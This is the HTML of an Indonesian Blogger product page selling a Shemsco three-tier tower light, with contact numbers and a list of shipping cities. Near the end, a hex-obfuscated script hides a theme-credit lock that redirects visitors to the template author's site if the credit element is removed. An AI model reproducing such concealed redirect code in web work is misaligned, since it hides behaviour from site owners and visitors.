<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7' property='v:title' rel='v:url'>Lampu Emergency</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Senin, 11 Februari 2019</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2019/02/jual-lampu-tower-3-susun-merk-shemsco-murah-di-jakarta.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2019/02/jual-lampu-tower-3-susun-merk-shemsco-murah-di-jakarta.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2019-02-11T19:56:00-08:00'>Februari 11, 2019</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?max-results=7' rel='tag'>
Lampu Emergency</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-1717195730849595327'>
<div itemprop='description'><p>Hubungi&nbsp; Kami 085740767348 / Wa&nbsp; 081339893673 untuk pemesanan Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta, selain itu kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus  untuk daerah jakarta dan sekitarnya.<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="font-size: 100%;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_1MIz3J5-TGIHfmwIc1mobnLeWFT5vm8mEfiSTvXf4hOxTaIQTF1Vl6S-ttVLlxyG_OWWBHvR3VCgr6X-OA1uxcj2N7pF3f6YoOYmvlDBwSbeqYBxtARlALHrX7lqAVbwCR1oGzOELRAj/s1600/Shemsco-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta" border="0" data-original-height="302" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_1MIz3J5-TGIHfmwIc1mobnLeWFT5vm8mEfiSTvXf4hOxTaIQTF1Vl6S-ttVLlxyG_OWWBHvR3VCgr6X-OA1uxcj2N7pF3f6YoOYmvlDBwSbeqYBxtARlALHrX7lqAVbwCR1oGzOELRAj/s1600/Shemsco-2.jpg" title="Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: 100%; font-weight: normal;">Spesifikasi :&nbsp;</span></div>
</h3>
<div>
<span style="font-weight: normal;">tower light 3 lampu&nbsp;</span><br />
<span style="font-weight: normal;">warna lampu:red,yellow,green&nbsp;</span><br />
<span style="font-weight: normal;">mrek=shemsco&nbsp;</span><br />
<span style="font-weight: normal;">steady + buzzer
(3 lampu nyala terus + bunyi buzzer)&nbsp;</span><br />
<span style="font-weight: normal;">volt :24vdc</span></div>
<h3 style="font-size: 100%;">
</h3>
<h3 style="font-size: 100%;">
<br /><span style="font-weight: normal;">
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL</span><br />
<br /><span style="font-weight: normal;">
Selain Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta, kami juga menyediakan produk lainya diantaranya:</span><br />
</h3>
<h3 style="font-size: 100%;">
<a href="https://www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html">Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung<h3 style="font-size: 100%;">
</h3>
</a></h3>
<h3 style="font-size: 100%;">
<a href="https://www.karyanusatama.co.id/2019/02/jual-lampu-anti-ledak-explosion-proof-2-x-18w-merk-warom-di-ciputat.html"></a><a href="https://draft.blogger.com/Jual%20Lampu%20Anti%20Ledak%20Explosion%20Proof%202%20x%2018W%20Merk%20WAROM%20di%20Ciputat">Jual Lampu Anti Ledak Explosion Proof 2 x 18W Merk WAROM di Ciputat</a></h3>
<h3 style="font-size: 100%;">
</h3>
<h3 style="font-size: 100%;">
<a>Jual Exproof Selector Switch 16A 220-250VAC di Bandung<h3 style="font-size: 100%;">
</h3>
</a></h3>
<h3 style="font-size: 100%;">
</h3>
</p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Lampu Emergency?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2019/02/jual-lampu-emergency-mata-kucing-merk-visalux-di-bandung.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=1717195730849595327&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/1717195730849595327/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
